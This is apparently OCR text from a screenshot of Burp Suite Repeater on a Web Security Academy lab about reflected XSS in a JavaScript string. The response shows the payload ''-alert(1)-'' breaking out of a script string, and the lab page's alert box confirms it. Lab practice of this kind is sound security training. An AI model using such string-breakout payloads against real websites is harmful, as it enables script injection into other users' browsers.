 1 2 3 4 (genmon)XXX 10:52
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel < > Target: https://0a8f008b0339627f8088f35c00e800ae.web-security- HTTP/2
Request Response
Pretty Raw Hex Render \n
85 <hr>
86 </section>
87 <section class=search>
88 <form action=/ method=GET>
89 <input type=text placeholder='Search the blog...' name=search>
90 <button type=submit class=button>
Search
</button>
91 </form>
92 </section>
93 <script>
94 var searchTerms = ''-alert(1)-'';
95 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(
searchTerms)+'">');
96 </script>
97 <section class="blog-list no-results">
98 <div class=is-linkback>
99 <a href="/">
Back to Blog
</a>
100 </div>
101 </section>
102 </div>
103 </section>
104 <div class="footer-wrapper">
105 </div>
Inspector
Notes
Custom actions
Search 0 highlights
Done 6,929 bytes | 158 mil
Event log All issues Memory: 121.1MB Disabled
Reflected XSS into a Javas
https://0a8f008b0339627f8088f35c00...
0a8f008b0339627f8088f35c00e800ae.web-
security-academy.net says
1
OK